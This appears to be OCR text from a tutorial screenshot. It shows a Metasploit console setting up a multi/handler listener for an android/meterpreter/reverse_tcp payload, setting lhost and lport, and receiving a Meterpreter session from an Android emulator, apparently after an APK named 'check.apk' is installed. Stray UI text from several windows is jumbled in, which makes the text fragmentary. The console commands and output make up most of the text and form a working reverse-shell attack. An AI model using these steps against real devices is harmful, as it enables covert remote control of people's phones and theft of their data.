 2. Set a Lhost and lport
Microsoft Office Picture Manager
File Edit View Picture Tools Help
Type a question for help
Shortcuts... 66% Edit Pictures... Auto Correct
Applications Places Unknown Sat 10:02 1
check.apk
nnygame.
apk
root@kali: ~
File Edit View Search Terminal Help
=[ metasploit v4.16.48-dev ]
+ -- --=[ 1749 exploits - 1002 auxiliary - 302 post ]
+ -- --=[ 536 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi.handler
[-] Failed to load module: exploit/multi.handler
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 11.11.4.202
lhost => 11.11.4.202
msf exploit(multi/handler) > set lport 4444
lport => 4444
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 11.11.4.202:4444
[*] Sending stage (70031 bytes) to 11.11.4.202
[*] Sleeping before handling stage...
[*] Meterpreter session 1 opened (11.11.4.202:4444 -> 11.11.4.202:58634) at 2019-11-1
6 09:55:43 -0500
[*] Sending stage (70031 bytes) to 11.11.4.202
[*] Sleeping before handling stage...
meterpreter > help
Core Commands
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel
disable_unicode_encoding Disables encoding of unicode strings
enable_unicode_encoding Enables encoding of unicode strings
Android Emulator - AndroidPhone:5554
10:02
Search contacts
Today
(982) 212-5161
3 min. ago
Screenshot from 2019-11-16 10-02-30
Zoom:
1 hr 33 min (97%) remaining
3:18 PM
11/16/2019